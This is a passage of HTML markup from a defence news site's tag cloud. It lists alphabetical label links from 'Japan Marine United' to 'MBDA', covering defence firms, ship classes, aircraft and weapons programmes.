<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Marine%20United'>Japan Marine United</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Maritime%20Self%20Defense%20Force'>Japan Maritime Self Defense Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Self%20Defense%20Force'>Japan Self Defense Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Steel%20Works'>Japan Steel Works</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/JAS-39%20Gripen'>JAS-39 Gripen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jeongjo%20the%20Great%20class'>Jeongjo the Great class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jianghu%20II%20class'>Jianghu II class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jiangkai%20II%20class'>Jiangkai II class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jiangnan%20Shipyard%20Group'>Jiangnan Shipyard Group</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jiangwei%20I%20class'>Jiangwei I class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jiangwei%20II%20class'>Jiangwei II class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Joint%20Assault%20Bridge'>Joint Assault Bridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Joint%20Direct%20Attack%20Munition'>Joint Direct Attack Munition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Joint%20Special%20Operations%20Command'>Joint Special Operations Command</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jordan'>Jordan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jose%20Rizal%20class'>Jose Rizal class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K-30%20Biho'>K-30 Biho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K-4%20SLBM'>K-4 SLBM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K-8%20Karakorum'>K-8 Karakorum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K136%20Kooryong'>K136 Kooryong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K200'>K200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K745%20Blue%20Shark%20torpedo'>K745 Blue Shark torpedo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K806'>K806</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K808'>K808</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K9%20Thunder'>K9 Thunder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kaan%20fighter'>Kaan fighter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAAV-II'>KAAV-II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAI'>KAI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAI%20KF-21%20Boramae'>KAI KF-21 Boramae</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAI%20KT-1%20Woongbi'>KAI KT-1 Woongbi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAI%20Light%20Armed%20Helicopter'>KAI Light Armed Helicopter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAI%20NGBT'>KAI NGBT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAI%20TA-50%20Golden%20Eagle'>KAI TA-50 Golden Eagle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kalashnikov'>Kalashnikov</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kalvari%20class'>Kalvari class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kalvari-class'>Kalvari-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kalyani%20M4%20MRAP'>Kalyani M4 MRAP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kamov%20Ka-27%20Helix'>Kamov Ka-27 Helix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kamov%20Ka-31'>Kamov Ka-31</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Karachi%20Shipyard%20%26%20Engineering%20Works'>Karachi Shipyard &amp; Engineering Works</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kawasaki%20C-2'>Kawasaki C-2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kawasaki%20Heavy%20Industries'>Kawasaki Heavy Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kawasaki%20P-1'>Kawasaki P-1</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KCR-60M'>KCR-60M</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KDX%20III%20Batch%20II%20Destroyer'>KDX III Batch II Destroyer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KDX-III%20Destroyer'>KDX-III Destroyer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Keris%20class'>Keris class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KF-X%20Program'>KF-X Program</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KFX'>KFX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Khan%20ballistic%20missile'>Khan ballistic missile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Khukri%20class'>Khukri class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Khulna%20Shipyard'>Khulna Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kia%20Motors'>Kia Motors</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kia%20MTV'>Kia MTV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kilo%20class'>Kilo class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kiribati'>Kiribati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kiribati%20Police'>Kiribati Police</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Klewang%20class'>Klewang class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KM-SAM'>KM-SAM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Komodo'>Komodo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kongsberg%20Defence%20%26%20Aerospace'>Kongsberg Defence &amp; Aerospace</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Konstrukta%20Defence'>Konstrukta Defence</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Korea%20Aerospace%20Industries'>Korea Aerospace Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Korea%20Shipbuilding%20%26%20Offshore%20Engineering'>Korea Shipbuilding &amp; Offshore Engineering</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Korea%20Tactical%20Surface%20to%20Surface%20Missile'>Korea Tactical Surface to Surface Missile</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Krabi%20class'>Krabi class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KRI%20Nanggala%20incident'>KRI Nanggala incident</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KSS-III'>KSS-III</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KUH-1'>KUH-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kunduz%20ACE'>Kunduz ACE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kunigami%20class'>Kunigami class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kuwait'>Kuwait</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kuwait%20Air%20Force'>Kuwait Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/L-39%20Albatross'>L-39 Albatross</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/L-39NG'>L-39NG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/L3%20Technologies'>L3 Technologies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lake-class'>Lake-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Laksamana-class'>Laksamana-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%2010%20Phase%207B'>LAND 10 Phase 7B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20121%20Phase%204'>LAND 121 Phase 4</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20129%20Phase%203'>LAND 129 Phase 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20131%20Phase%203B'>LAND 131 Phase 3B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20131%20Phase%205B'>LAND 131 Phase 5B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20159'>LAND 159</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%202097'>LAND 2097</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20400%20Phase%202'>LAND 400 Phase 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20400%20Phase%203'>LAND 400 Phase 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%204503'>LAND 4503</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%204507'>LAND 4507</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%208112'>LAND 8112</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%208113%20Phase%201'>LAND 8113 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%208116%20Phase%201'>LAND 8116 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%208116%20Phase%202'>LAND 8116 Phase 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%208710%20Phase%201'>LAND 8710 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20907%20Phase%202'>LAND 907 Phase 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Craft%20Air%20Cushioned'>Landing Craft Air Cushioned</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Craft%20Utility'>Landing Craft Utility</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Craft.%20Amphibious%20Vehicle'>Landing Craft. Amphibious Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Helicopter%20Dock'>Landing Helicopter Dock</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Platform%20Dock'>Landing Platform Dock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Platform%20Helicopter'>Landing Platform Helicopter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Ship%20Tank'>Landing Ship Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Langkawi%20International%20Maritime%20%26%20Aerospace%20Exhibition'>Langkawi International Maritime &amp; Aerospace Exhibition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lao%20People%27s%20Liberation%20Air%20Force'>Lao People&#39;s Liberation Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lao%20People%27s%20Liberation%20Army'>Lao People&#39;s Liberation Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lao%20People%27s%20Liberation%20Army%20Air%20Force'>Lao People&#39;s Liberation Army Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Laos'>Laos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Larsen%20%26%20Toubro'>Larsen &amp; Toubro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LCU%202500%20DWT'>LCU 2500 DWT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LCU%20H390'>LCU H390</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LCU%20Mk.%20IV'>LCU Mk. IV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lekiu%20class'>Lekiu class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo'>Leonardo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20AW109%20Trekker'>Leonardo AW109 Trekker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20AW139'>Leonardo AW139</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20AW159%20Wildcat'>Leonardo AW159 Wildcat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20AW169'>Leonardo AW169</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20C-27J%20Spartan'>Leonardo C-27J Spartan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20Helicopters'>Leonardo Helicopters</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20M-346FA'>Leonardo M-346FA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LG1%20105mm%20towed%20howitzer'>LG1 105mm towed howitzer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Light%20Combat%20Aircraft'>Light Combat Aircraft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Light%20Machine%20Gun'>Light Machine Gun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LIGNex1'>LIGNex1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LIGNex1%20Chiron'>LIGNex1 Chiron</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LIGNex1%20Rheinmetall%20Denel%20Munitions'>LIGNex1 Rheinmetall Denel Munitions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Littoral%20Combat%20Ship'>Littoral Combat Ship</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Littoral%20Mission%20Ship'>Littoral Mission Ship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Littoral%20Mission%20Ship%20Batch%202'>Littoral Mission Ship Batch 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Littoral%20Missions%20Ship'>Littoral Missions Ship</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lockheed%20C-130%20Hercules'>Lockheed C-130 Hercules</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lockheed%20Martin'>Lockheed Martin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lockheed%20Martin%20C-130J%20Super%20Hercules'>Lockheed Martin C-130J Super Hercules</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lockheed%20Martin%20F-21'>Lockheed Martin F-21</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lockheed%20P-3C%20Orion'>Lockheed P-3C Orion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Loitering%20Munition%20System'>Loitering Munition System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Loyal%20Wingman%20UAV'>Loyal Wingman UAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LPX-II'>LPX-II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LRASM'>LRASM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LST%20534%20class'>LST 534 class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Luda%20class'>Luda class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Luerssen%20Australia'>Luerssen Australia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Luerssen%20C90%20corvette'>Luerssen C90 corvette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Luerssen%20K130%20corvette'>Luerssen K130 corvette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lumbia%20Air%20Base'>Lumbia Air Base</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lung%20Teh%20Shipbuilding'>Lung Teh Shipbuilding</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lurssen'>Lurssen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Luyang%20III%20class'>Luyang III class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lynx%20KF41'>Lynx KF41</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M1%20Abrams'>M1 Abrams</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M109%20Paladin'>M109 Paladin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M1126%20Stryker'>M1126 Stryker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M119%20105mm%20towed%20howitzer'>M119 105mm towed howitzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M125%20Armored%20Mortar%20Carrier'>M125 Armored Mortar Carrier</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M142%20HIMARS'>M142 HIMARS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M224%2060mm%20Mortar'>M224 60mm Mortar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M36%20patrol%20boat'>M36 patrol boat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M72%20LAW'>M72 LAW</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M777%20155mm%20Field%20Howitzer'>M777 155mm Field Howitzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Maestrale%20class'>Maestrale class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Magbanua%20class'>Magbanua class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mahamiru-class'>Mahamiru-class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Maharaja%20Lela%20class'>Maharaja Lela class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mahindra%20Defence'>Mahindra Defence</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mahindra%20Defence%20Systems'>Mahindra Defence Systems</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Main%20Battle%20Tank'>Main Battle Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Makassar%20class'>Makassar class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Make%20In%20India%20Program'>Make In India Program</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Malaysia'>Malaysia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Malaysia%20Maritime%20Enforcement%20Agency'>Malaysia Maritime Enforcement Agency</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Malaysian%20Army'>Malaysian Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Malaysian%20Maritime%20Enforcement%20Agency'>Malaysian Maritime Enforcement Agency</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Malvar%20class'>Malvar class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Malvar-class%20patrol%20vessel'>Malvar-class patrol vessel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MAM-03%20MLRS'>MAM-03 MLRS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MANPADS'>MANPADS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Marine%20Corps'>Marine Corps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Marine%20Protector%20class'>Marine Protector class</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Marines'>Marines</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Maritime%20Patrol%20Aircraft'>Maritime Patrol Aircraft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Marshall%20Aerospace'>Marshall Aerospace</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Marsun%20Public%20Company%20Ltd.'>Marsun Public Company Ltd.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Martadinata%20class'>Martadinata class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MAST%20Asia%202019'>MAST Asia 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Maung'>Maung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MaxxPro%20MRAP'>MaxxPro MRAP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Maya%20class'>Maya class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mazagon%20Dock%20Ltd'>Mazagon Dock Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MBB%20Bo-105'>MBB Bo-105</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MBDA'>MBDA</a>
</span>
<span class='label-size label-size-2'>
